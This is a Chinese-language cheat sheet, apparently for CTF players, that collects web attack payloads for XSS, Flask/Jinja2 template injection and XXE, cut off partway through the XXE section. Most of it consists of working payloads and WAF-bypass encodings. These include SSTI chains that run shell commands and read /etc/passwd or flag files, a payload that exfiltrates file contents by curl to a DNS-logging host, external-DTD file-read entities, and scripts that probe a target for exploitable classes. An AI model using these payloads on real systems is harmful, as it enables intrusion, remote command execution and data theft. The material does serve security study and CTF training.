SQL注入工具:jsql-injection/
总结文章:
XSS
常用的XSS攻击手段和目的
1
2
3
4
5
1.盗用cookie,获取敏感信息.
2.利用植入Flash,通过crossdomain权限设置进一步获取更高权限;或者利用Java等得到类似的操作.
3.利用iframe、frame、XMLHttpRequest或上述Flash等方式,以(被攻击)用户的身份执行一些管理动作,或执行一些一般的操作如发微博、加好友、发私信等操作.
4.利用可被攻击的域受到其他域信任的特点,以受信任来源的身份请求一些平时不允许的操作,如进行不当的投票活动.
5.在访问量极大的一些页面上的XSS可以攻击一些小型网站,实现DDOS攻击的效果.
分类
反射型
1
反射型跨站脚本(Reflected Cross-Site Scripting)是最常见,也是使用最广的一种,可将恶意脚本附加到 URL 地址的参数中.一般是攻击者通过特定手法(如电子邮件),诱使用户去访问一个包含恶意代码的 URL,当受害者点击这些专门设计的链接的时候,恶意代码会直接在受害者主机上的浏览器执行.此类 XSS 通常出现在网站的搜索栏、用户登录口等地方,常用来窃取客户端 Cookies 或进行钓鱼欺骗.
存储型
1
持久型跨站脚本(Persistent Cross-Site Scripting)也等同于存储型跨站脚本(Stored Cross-Site Scripting).此类 XSS 不需要用户单击特定 URL 就能执行跨站脚本,攻击者事先将恶意代码上传或储存到漏洞服务器中,只要受害者浏览包含此恶意代码的页面就会执行恶意代码.持久型 XSS 一般出现在网站留言、评论、博客日志等交互处,恶意脚本存储到客户端或者服务端的数据库中.
DOM型
1
传统的 XSS 漏洞一般出现在服务器端代码中,而 DOM-Based XSS 是基于 DOM 文档对象模型的一种漏洞,所以,受客户端浏览器的脚本代码所影响.客户端 JavaScript 可以访问浏览器的 DOM 文本对象模型,因此能够决定用于加载当前页面的 URL.换句话说,客户端的脚本程序可以通过 DOM 动态地检查和修改页面内容,它不依赖于服务器端的数据,而从客户端获得 DOM 中的数据(如从 URL 中提取数据)并在本地执行.另一方面,浏览器用户可以操纵 DOM 中的一些对象,例如 URL、location 等.用户在客户端输入的数据如果包含了恶意 JavaScript 脚本,而这些脚本没有经过适当的过滤和消毒,那么应用程序就可能受到基于 DOM 的 XSS 攻击.
无任何过滤情况下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
<scirpt>alert("xss");</script>
<img src=1 onerror=alert("xss");>
<input onfocus="alert('xss');">
// 竞争焦点,从而触发onblur事件
<input onblur=alert("xss") autofocus><input autofocus>
// 通过autofocus属性执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发
<input onfocus="alert('xss');" autofocus>
<details ontoggle="alert('xss');">
// 使用open属性触发ontoggle事件,无需用户去触发
<details open ontoggle="alert('xss');">
<svg onload=alert("xss");>
<select onfocus=alert(1)></select>
// 通过autofocus属性执行本身的focus事件,这个向量是使焦点自动跳到输入元素上,触发焦点事件,无需用户去触发
<select onfocus=alert(1) autofocus>
<iframe onload=alert("xss");></iframe>
<video><source onerror="alert(1)">
<audio src=x onerror=alert("xss");>
<body/onload=alert("xss");>
利用换行符以及autofocus,自动去触发onscroll事件,无需用户去触发
<body onscroll=alert("xss");><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><input autofocus>
<textarea onfocus=alert("xss"); autofocus>
<keygen autofocus onfocus=alert(1)> //仅限火狐
<marquee onstart=alert("xss")></marquee> //Chrome不行,火狐和IE都可以
<isindex type=image src=1 onerror=alert("xss")>//仅限于IE
利用link远程包含js文件(在无CSP的情况下)
<link rel=import href="http://127.0.0.1/1.js">
<a href="javascript:alert(`xss`);">xss</a>
<img src=javascript:alert('xss')> //IE7以下
<form action="Javascript:alert(1)"><input type=submit>
其它
expression属性
1
2
3
<img style="xss:expression(alert('xss''))"> // IE7以下
<div style="color:rgb(''�x:expression(alert(1))"></div> //IE7以下
<style>#test{x:expression(alert(/XSS/))}</style> // IE7以下
background属性
1
<table background=javascript:alert(1)></table> //在Opera 10.5和IE6上有效
有过滤的情况下
过滤空格
用/代替空格
1
<img/src="x"/onerror=alert("xss");>
过滤关键字
大小写绕过
1
<ImG sRc=x onerRor=alert("xss");>
双写关键字
有些waf可能会只替换一次且是替换为空,这种情况下我们可以考虑双写关键字绕过
1
<imimgg srsrcc=x onerror=alert("xss");>
字符拼接
利用eval
1
<img src="x" onerror="a=`aler`;b=`t`;c='(`xss`);';eval(a+b+c)">
利用top
1
<script>top["al"+"ert"](`xss`);</script>
其它字符混淆
有的waf可能是用正则表达式去检测是否有xss攻击,如果我们能fuzz出正则的规则,则我们就可以使用其它字符去混淆我们注入的代码了.下面举几个简单的例子:
1
2
3
4
可利用注释、标签的优先级等
1.<<script>alert("xss");//<</script>
2.<title><img src=</title>><img src=x onerror="alert(`xss`);"> //因为title标签的优先级比img的高,所以会先闭合title,从而导致前面的img标签无效
3.<SCRIPT>var a="\\";alert("xss");//";</SCRIPT>
编码绕过
Unicode编码绕过
1
2
<img src="x" onerror="alert("xss");">
<img src="x" onerror="eval('\u0061\u006c\u0065\u0072\u0074\u0028\u0022\u0078\u0073\u0073\u0022\u0029\u003b')">
url编码绕过
1
2
<img src="x" onerror="eval(unescape('%61%6c%65%72%74%28%22%78%73%73%22%29%3b'))">
<iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe>
ascii码绕过
1
<img src="x" onerror="eval(String.fromCharCode(97,108,101,114,116,40,34,120,115,115,34,41,59))">
hex绕过
1
<img src=x onerror=eval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')>
八进制
1
<img src=x onerror=alert('\170\163\163')>
base64绕过
1
2
<img src="x" onerror="eval(atob('ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly93d3cuYmFpZHUuY29tJw=='))">
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
过滤双引号,单引号
如果是HTML标签中,我们可以不用引号.如果是在JavaScript中,我们可以用反引号代替单双引号
1
<img src="x" onerror=alert(`xss`);>
使用编码绕过,具体看上面列举的例子
过滤括号
当括号被过滤的时候可以使用throw来绕过
1
<svg/onload="window.οnerrοr=eval;throw'=alert\x281\x29';">
过滤url地址
使用url编码
1
<img src="x" onerror=document.location=`http://%77%77%77%2e%62%61%69%64%75%2e%63%6f%6d/`>
使用IP
十进制IP
1
<img src="x" onerror=document.location=`http://2130706433/`>
八进制IP
1
<img src="x" onerror=document.location=`http://0177.0.0.01/`>
hex
1
<img src="x" onerror=document.location=`http://0x7f.0x0.0x0.0x1/`>
html标签中用//可以代替http://
1
<img src="x" onerror=document.location=`//www.baidu.com`>
使用\
1
在windows下\本身就有特殊用途,是一个path 的写法,所以\\在Windows下是file协议,在linux下才会是当前域的协议
使用中文逗号代替英文逗号:如果你在你在域名中输入中文句号浏览器会自动转化成英文的逗号
1
<img src="x" onerror="document.location=`http://www.baidu.com`">//会自动跳转到百度
SSTI

基础
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
__class__ 类的一个内置属性,表示实例对象的类.
__base__ 类型对象的直接基类
__bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__
__mro__ 此属性是由类组成的元组,在方法解析期间会基于它来查找基类.
__subclasses__() 返回这个类的子类集合,Each class keeps a list of weak references to its immediate subclasses. This method returns a list of all those references still alive. The list is in definition order.
__init__ 初始化类,返回的类型是function
__globals__ 使用方式是 函数名.__globals__获取function所处空间下可使用的module、方法以及所有变量.
__dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里
__getattribute__() 实例、类、函数都具有的__getattribute__魔术方法.事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()),都会自动去调用__getattribute__方法.因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性.
__getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b')
__builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身.即里面有很多常用的函数.__builtins__与__builtin__的区别就不放了,百度都有.
__import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()]
__str__() 返回描写这个对象的字符串,可以理解成就是打印出来.
url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app.
get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app.
lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os'].popen('ls').read()}}
current_app 应用上下文,一个全局变量.
request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的.
此外,同样可以获取open函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read()
request.args.x1 get传参
request.values.x1 所有参数
request.cookies cookies参数
request.headers 请求头参数
request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data)
request.data post传参 (Content-Type:a/b)
request.json post传json (Content-Type: application/json)
config 当前application的所有配置.此外,也可以这样{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}
g {{g}}得到<flask.g of 'flask_ssti'>
dict.get(key, default=None) 返回指定键的值,如果值不在字典中返回default值
dict.setdefault(key, default=None) 和get()类似, 但如果键不存在于字典中,将会添加键并将值设为default
利用和绕过
正常无过滤
使用popen方法
1
?name={{''.__class__.__base__.__subclasses__()[185].__init__.__globals__['__builtins__']['__import__']('os').popen('cat /flag').read()}}
过滤了.
使用访问字典的形式来获取函数或者类
1
2
3
4
5
6
{{().__class__}}
{{()["__class__"]}}
{{()|attr("__class__")}}
{{getattr('',"__class__")}}
{{()['__class__']['__base__']['__subclasses__']()[433]['__init__']['__globals__']['popen']('whoami')['read']()}}
{{()|attr('__class__')|attr('__base__')|attr('__subclasses__')()|attr('__getitem__')(65)|attr('__init__')|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('eval')('__import__("os").popen("whoami").read()')}}
过滤_
1
2
3
利用request.args.<param>绕
/?exploit={{request[request.args.pa]}}&pa=**class**
过滤’request[request.’
绕过原理
1
request | attr(request.args.a)等价于request["a"]:?exploit={{request|attr(request.args.pa)}}&pa=**class**
过滤了单双引号(request绕过)
flask中存在着request内置对象可以得到请求的信息,request可以用5种不同的方式来请求信息,我们可以利用他来传递参数绕过
1
2
3
4
5
6
7
8
9
10
11
request.args.name
request.cookies.name
request.headers.name
request.values.name
request.form.name
{{().__class__.__bases__[0].__subclasses__()[213].__init__.__globals__.__builtins__[request.args.arg1](request.args.arg2).read()}}&arg1=open&arg2=/etc/passwd
{{().__class__.__bases__[0].__subclasses__()[40].__init__.__globals__.__builtins__[request.values.arg1](request.values.arg2).read()}}
post:arg1=open&arg2=/etc/passwd
{{().__class__.__bases__[0].__subclasses__()[40].__init__.__globals__.__builtins__[request.cookies.arg1](request.cookies.arg2).read()}}
Cookie:arg1=open;arg2=/etc/passwd
过滤关键字
常规拼接
1
2
3
4
5
6
""["__cla""ss__"]
"".__getattribute__("__cla""ss__")
反转
""["__ssalc__"][::-1]
"".__getattribute__("__ssalc__"[::-1])
{{()['__cla''ss__'].__bases__[0].__subclasses__()[40].__init__.__globals__['__builtins__']['ev''al']("__im""port__('o''s').po""pen('whoami').read()")}}
+拼接
1
2
3
().__class__.__bases__[0].__subclasses__()[40]('r','fla'+'g.txt').read()
相当于
().__class__.__bases__[0].__subclasses__()[40]('r','flag.txt').read()
[::-1]取反绕过
1
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('txt.galf_eht_si_siht/'[::-1],'r').read() }}{% endif %}{% endfor %}
用join拼接
1
{{()|attr(["_"*2,"cla","ss","_"*2]|join)}}
使用str原生函数替代
1
{{().__getattribute__('__claAss__'.replace("A","")).__bases__[0].__subclasses__()[376].__init__.__globals__['popen']('whoami').read()}}
ascii转换
1
2
"{0:c}".format(97)='a'
"{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}".format(95,95,99,108,97,115,115,95,95)='__class__'
16进制编码
1
2
3
"__class__"=="\x5f\x5fclass\x5f\x5f"=="\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"
对于python2的话,还可以利用base64进行绕过
"__class__"==("X19jbGFzc19f").decode("base64")
unicode编码
1
2
{%print((((lipsum|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f"))|attr("\u0067\u0065\u0074")("os"))|attr("\u0070\u006f\u0070\u0065\u006e")("\u0074\u0061\u0063\u0020\u002f\u0066\u002a"))|attr("\u0072\u0065\u0061\u0064")())%}
lipsum.__globals__['os'].popen('tac /f*').read()
base64编码
1
2
3
().__class__.__bases__[0].__subclasses__()[40]('r','ZmxhZy50eHQ='.decode('base64')).read()
相当于:
().__class__.__bases__[0].__subclasses__()[40]('r','flag.txt').read()
利用chr函数
1
2
3
4
无法直接使用chr函数,需要通过__builtins__定位
{% set chr=url_for.__globals__['__builtins__'].chr %}
{{""[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(95)%2bchr(95)]}}
在jinja2可以使用~进行拼接
1
2
3
4
5
{%set a='__cla' %}{%set b='ss__'%}{{""[a~b]}}
1
过滤__init__可以用__enter__或__exit__替代
{{().__class__.__bases__[0].__subclasses__()[213].__enter__.__globals__['__builtins__']['open']('/etc/passwd').read()}}
{{().__class__.__bases__[0].__subclasses__()[213].__exit__.__globals__['__builtins__']['open']('/etc/passwd').read()}}
过滤config的绕过
1
2
{{self}} ⇒ <TemplateReference None>
{{self.__dict__._TemplateReference__context}}
reload方法
1
2
3
4
5
del __builtins__.__dict__['__import__'] # __import__ is the function called by the import statement
del __builtins__.__dict__['eval'] # evaluating code could be dangerous
del __builtins__.__dict__['execfile'] # likewise for executing the contents of a file
del __builtins__.__dict__['input'] # Getting user input and evaluating it might be dangerous
过滤了[ ]
数字中的[ ]
1
2
3
4
5
6
7
8
9
10
Python 3.7.8
>>> ["a","kawhi","c"][1]
'kawhi'
>>> ["a","kawhi","c"].pop(1)
'kawhi'
>>> ["a","kawhi","c"].__getitem__(1)
'kawhi'
{{().__class__.__bases__.__getitem__(0).__subclasses__().__getitem__(433).__init__.__globals__.popen('whoami').read()}
{{().__class__.__base__.__subclasses__().pop(433).__init__.__globals__.popen('whoami').read()}}
魔术方法中的[ ]
调用魔术方法本来是不用中括号的,但是如果过滤了关键字,要进行拼接的话就不可避免要用到中括号,像这里如果同时过滤了class和中括号
1
2
__getattribute__
{{"".__getattribute__("__cla"+"ss__").__base__}}
配合request
1
2
{{().__getattribute__(request.args.arg1).__base__}}&arg1=__class__
{{().__getattribute__(request.args.arg1).__base__.__subclasses__().pop(376).__init__.__globals__.popen(request.args.arg2).read()}}&arg1=__class__&arg2=whoami
过滤了{{ }}
1
2
使用{%%},并用print进行标记,得到回显
DNS外带 // TODO
过滤了 “ ‘ arg []
使用pop()或者__getitem__绕过
1
?name={{().__class__.__base__.__subclasses__().pop(185).__init__.__globals__.__builtins__.eval(request.values.arg3).read()}}&arg3=__import__('os').popen('cat /f*')
过滤了 “ ‘ arg [] _
1
2
3
4
5
6
不能使用request.values.name,所以使用request.cookies.name,然后使用flask自带的attr、' '|attr('__class__')等于 ' '.__class__.lipsum是一个方法,其调用__globals__可以直接使用os执行命令
{{lipsum.__globals__['os'].popen('whoami').read()}}
{{lipsum.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}
?name={{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.b).read()}}
Cookie: a=__globals__;b=cat /f*
过滤了 “ ‘ arg [] _ os
使用request.cookies.a绕过
1
2
?name={{(lipsum|attr(request.cookies.a)).get(request.cookies.b).popen(request.cookies.c).read()}}
Cookie: a=__globals__;b=os;c=cat /f*
过滤了” ‘ arg [] _ os {{ }}
1
2
3
4
使用{%,因为{%%}是没有回显的,所以使用print来标记使他有回显
?name={%print((lipsum|attr(request.cookies.a)).get(request.cookies.b).popen(request.cookies.c).read())%}
Cookie: a=__globals__;b=os;c=cat /f*
过滤了” ‘ arg [] _ os {{ }} request
拼接字符串
1
2
{% print (lipsum|attr((config|string|list).pop(74).lower()~(config|string|list).pop(74).lower()~(config|string|list).pop(6).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(2).lower()~(config|string|list).pop(33).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(42).lower()~(config|string|list).pop(74).lower()~(config|string|list).pop(74).lower())).get((config|string|list).pop(2).lower()~(config|string|list).pop(42).lower()).popen((config|string|list).pop(1).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(23).lower()~(config|string|list).pop(7).lower()~(config|string|list).pop(279).lower()~(config|string|list).pop(4).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(6).lower()).read() %}
lipnum|attr('__globals__').get('os').popen('cat /flag').read()
使用chr
1
2
3
4
5
6
7
8
9
10
{%set po=dict(po=a,p=a)|join%} #pop
{%set xia=(()|select|string|list).pop(24)%} #_
{%set ini=(xia,xia,dict(init=a)|join,xia,xia)|join%} #__init__
{%set glo=(xia,xia,dict(globals=a)|join,xia,xia)|join%} #__globals__
{%set built=(xia,xia,dict(builtins=a)|join,xia,xia)|join%} # __builtins__
{%set a=(lipsum|attr(glo)).get(built)%}
{%set chr=a.chr%} #chr()
{%print a.eval(chr(95)~chr(95)~chr(105)~chr(109)~chr(112)~chr(111)~chr(114)~chr(116)~chr(95)~chr(95)~chr(40)~chr(39)~chr(111)~chr(115)~chr(39)~chr(41)~chr(46)~chr(112)~chr(111)~chr(112)~chr(101)~chr(110)~chr(40)~chr(39)~chr(108)~chr(115)~chr(39)~chr(41)).read()%}
print lipsum|attr('__globals__').get('__builtins__').eval(__import__('os').popen('ls')).read()
使用下面的脚本来获得ascii码
1
2
3
4
5
6
7
8
<?php
//使用chr绕过ssti过滤引号
$str="__import__('os').popen('ls')";
$result='';
for($i=0;$i<strlen($str);$i++){
$result.='chr('.ord($str[$i]).')~';
}
echo substr($result,0,-1);
过滤了 “ ‘ arg [] _ os {{ }} 数字
使用全角数字替代
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# 将半角数字转换为全角绕过ban数字
def half2full(half):
full = ''
for ch in half:
if ord(ch) in range(33, 127):
ch = chr(ord(ch) + 0xfee0)
elif ord(ch) == 32:
ch = chr(0x3000)
else:
pass
full += ch
return full
t=''
while 1:
s = input("输入想要的数字")
for i in s:
t+=half2full(i)
print(t)
使用length获取数字
1
2
3
4
5
6
7
8
9
10
11
?name=
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}
{%print(x.open(file).read())%}
过滤了 “ ‘ arg [] _ os {{ }} 数字 print
使用dns外带(ceye.io),还是使用上面的原理,使用全角数字和chr进行命令执行,获得chr
1
2
3
4
5
6
7
8
<?php
//使用chr绕过ssti过滤引号
$str="__import__('os').popen('curl http://`cat /flag`.uki4y9.ceye.io')";
$result='';
for($i=0;$i<strlen($str);$i++){
$result.='chr('.ord($str[$i]).')~';
}
echo substr($result,0,-1);
普通数字变全角脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#正则匹配出字符串中的数字,然后返回全角数字
import re
str="""chr(95)~chr(95)~chr(105)~chr(109)~chr(112)~chr(111)~chr(114)~chr(116)~chr(95)~chr(95)~chr(40)~chr(39)~chr(111)~chr(115)~chr(39)~chr(41)~chr(46)~chr(112)~chr(111)~chr(112)~chr(101)~chr(110)~chr(40)~chr(39)~chr(99)~chr(117)~chr(114)~chr(108)~chr(32)~chr(104)~chr(116)~chr(116)~chr(112)~chr(58)~chr(47)~chr(47)~chr(96)~chr(99)~chr(97)~chr(116)~chr(32)~chr(47)~chr(102)~chr(108)~chr(97)~chr(103)~chr(96)~chr(46)~chr(117)~chr(107)~chr(105)~chr(52)~chr(121)~chr(57)~chr(46)~chr(99)~chr(101)~chr(121)~chr(101)~chr(46)~chr(105)~chr(111)~chr(39)~chr(41)
"""
result=""
def half2full(half):
full = ''
for ch in half:
if ord(ch) in range(33, 127):
ch = chr(ord(ch) + 0xfee0)
elif ord(ch) == 32:
ch = chr(0x3000)
else:
pass
full += ch
return full
for i in re.findall('\d{2,3}',str):
result+="chr("+half2full(i)+")~"
print(i)
print(result[:-1])
payload
1
2
3
4
5
6
7
8
9
10
11
12
?name=
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}{% set cmd=(chr(95)~chr(95)~chr(105)~chr(109)~chr(112)~chr(111)~chr(114)~chr(116)~chr(95)~chr(95)~chr(40)~chr(39)~chr(111)~chr(115)~chr(39)~chr(41)~chr(46)~chr(112)~chr(111)~chr(112)~chr(101)~chr(110)~chr(40)~chr(39)~chr(99)~chr(117)~chr(114)~chr(108)~chr(32)~chr(104)~chr(116)~chr(116)~chr(112)~chr(58)~chr(47)~chr(47)~chr(96)~chr(99)~chr(97)~chr(116)~chr(32)~chr(47)~chr(102)~chr(108)~chr(97)~chr(103)~chr(96)~chr(46)~chr(117)~chr(107)~chr(105)~chr(52)~chr(121)~chr(57)~chr(46)~chr(99)~chr(101)~chr(121)~chr(101)~chr(46)~chr(105)~chr(111)~chr(39)~chr(41)
)%}{%if x.eval(cmd)%}aaa{%endif%}
q.__init__.__globals__.__getitem__('__builtins__').eval("__import__('os').popen('curl http://`cat /flag`.uki4y9.ceye.io')")
过滤config和self
payload
{{url_for.__globals__[‘current_app’].config.FLAG}}
{{get_flashed_messages.__globals__[‘current_app’].config.FLAG}}
{{request.application.__self__._get_data_for_json.__globals__[‘json’].JSONEncoder.default.__globals__[‘current_app’].config[‘FLAG’]}}
其他
过滤了{和’字符,{可以用︷代替,’可以用'来代替
1
︷︷().__class__.__bases__[0].__subclasses__()[177].__init__.__globals__.__builtins__['open']('/flag').read()︸︸
获取chr函数
1
2
3
4
5
"".__class__.__base__.__subclasses__()[x].__init__.__globals__['__builtins__'].chr
get_flashed_messages.__globals__['__builtins__'].chr
url_for.__globals__['__builtins__'].chr
lipsum.__globals__['__builtins__'].chr
x.__init__.__globals__['__builtins__'].chr (x为任意值)
获取字符串
1
2
3
4
5
6
request.args.x1 get传参
request.values.x1 get、post传参
request.cookies
request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data)
request.data post传参 (Content-Type:a/b)
request.json post传json (Content-Type: application/json)
特殊读文件
1
2
3
4
5
6
7
8
9
{{url_for.__globals__['current_app'].config.FLAG}}
{{get_flashed_messages.__globals__['current_app'].config.FLAG}}
{{request.application.__self__._get_data_for_json.__globals__['json'].JSONEncoder.default.__globals__['current_app'].config['FLAG']}}
#利用self姿势
{{self}} ⇒ <TemplateReference None>
{{self.__dict__._TemplateReference__context.config}} ⇒ 同样可以找到config
{{self.__dict__._TemplateReference__context.lipsum.__globals__.__builtins__.open("/flag").read()}}
脚本
找存在__builtins__的子类
1
2
3
4
5
6
7
8
9
search='__builtins__'
num=-1
for i in ''.__class__.__bases__[0].__subclasses__():
num+=1
try:
if search in i.__init__.__globals__.keys():
print(i,num)
except:
pass
定位下标
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import json
# 所有获得的子类
classes="""
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>,...........
"""
num=0
alllist=[]
result=""
for i in classes:
if i==">":
result+=i
alllist.append(result)
result=""
elif i=="\n" or i==",":
continue
else:
result+=i
#寻找要找的类,并返回其索引
for k,v in enumerate(alllist):
if "warnings.catch_warnings" in v:
print(str(k)+"--->"+v)
使用request定位下标
1
2
3
4
5
6
7
8
9
10
11
12
import requests
import time
import html
for i in range(0,300):
time.sleep(0.06)
payload = "{{().__class__.__mro__[-1].__subclasses__()[%s]}}" % i
url = 'http://127.0.0.1:5000?name='
r = requests.post(url+payload)
if "catch_warnings" in r.text:
print(r.text)
print(i)
break
Tornado
在Tornado的前端页面模板中,datetime是指向python中datetime这个模块,Tornado提供了一些对象别名来快速访问对象,可以参考Tornado官方文档
通过查阅文档发现cookie_secret在Application对象settings属性中,还发现self.application.settings有一个别名RequestHandler.settings
handler指向的处理当前这个页面的RequestHandler对象,RequestHandler.settings指向self.application.settings,因此handler.settings指向RequestHandler.application.settings.
XXE
基础
XML
1
2
3
4
5
6
7
8
9
<!--XML声明-->
<?xml version="1.0" encoding="UTF-8"?>
<!--DTD,这部分可选的-->
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" >
]>
<!--文档元素-->
<foo>&yj;</foo>
DTD
DTD即文档类型定义,用来为XML文档定义语义约束.可以嵌入在XML文档中(内部声明),也可以独立的放在一个文件中(外部引用),由于其支持的数据类型有限,无法对元素或属性的内容进行详细规范,在可读性和可扩展性方面也比不上XML Schema.DTD一般认为有两种引用或声明方式:内部内嵌在XML文件中,外部的独立出为.dtd文件
DTD实体有以下几种声明方式
内部实体
1
2
3
4
5
<!DOCTYPE note [
<!ENTITY a "admin">
]>
<note>&a</note>
<!-- admin -->
参数实体
1
2
3
4
5
6
7
<!-- 参数实体用`% name`申明,引用时用`%name;`,只能在DTD中申明,DTD中引用.其余实体直接用`name`申明,引用时用`&name;`,只能在DTD中申明,可在xml文档中引用 -->
<!DOCTYPE note> [
<!ENTITY % b "<!ENTITY b1 "yyds">">
%b;
]>
<note>&b1</note>
<!-- yyds -->
外部实体
1
2
3
4
5
<!DOCTYPE note> [
<!ENTITY c SYSTEM "php://filter/read=convert.base64-encode/resource=flag.php">
]>
<note>&c</note>
<!-- Y2w0eV9uZWVkX2FfZ3JpbGZyaWVuZA== -->
外部引用可支持http,file等协议,不同的语言支持的协议不同,但存在一些通用的协议,具体内容如下所示:

上图是默认支持协议,还可以支持其他,如PHP支持的扩展协议有

外部参数实体
1
2
3
4
5
6
7
<!DOCTYPE note> [
<!ENTITY % d SYSTEM "http://47.47.47.47/xml.dtd">
或 <!ENTITY d1 SYSTEM "data://text/plain;base64,Y2w0eV9uZWVkX2FfZ3JpbGZyaWVuZA==">
%d;
]>
<note>&d1</note>
<!-- Y2w0eV9uZWVkX2FfZ3JpbGZyaWVuZA== -->
利用
任意文件读取
有回显
恶意引入外部实体
1
2
3
4
5
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [
<!ENTITY rabbit SYSTEM "file:///flag" >
]>
<user><username>&rabbit;</username><password>123</password></user>
恶意引入外部参数实体
1
2
3
4
5
6
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "http://vps-ip/hack.dtd">
